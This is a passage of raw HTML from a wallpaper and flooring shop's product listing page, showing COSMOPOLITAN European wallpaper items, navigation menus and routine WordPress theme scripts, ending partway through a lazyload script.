				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77226" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575682/">COSMOPOLITAN 575682</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77206 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-brown product_tag-burlap product_tag-pattern product_tag-rough product_tag-surface product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="21" data-id="77206">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575606/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575606">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77206" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575606/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77206"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77206" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575606/">COSMOPOLITAN 575606</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77450 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-check product_tag-design product_tag-graphic product_tag-grid product_tag-mosaic product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="22" data-id="77450">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576672/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576672">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77450" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576672/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77450"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77450" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576672/">COSMOPOLITAN 576672</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77359 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-leather product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="23" data-id="77359">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576276/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576276">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77359" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576276/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77359"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77359" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576276/">COSMOPOLITAN 576276</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="24" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77376 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-pattern product_tag-seamless product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="25" data-id="77376">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576313/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576313">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77376" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576313/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77376"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77376" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576313/">COSMOPOLITAN 576313</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8" type="text/css" media="all" /> 						</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
												<link rel="stylesheet" id="wd-footer-base-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8" type="text/css" media="all" /> 														<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>			<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8" type="text/css" media="all" /> 			<ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"European Wallpaper","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"ESTELLE","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/estelle-european-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"ESTELLE 55733","@id":"https://covers.my/shop/estelle-55733/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
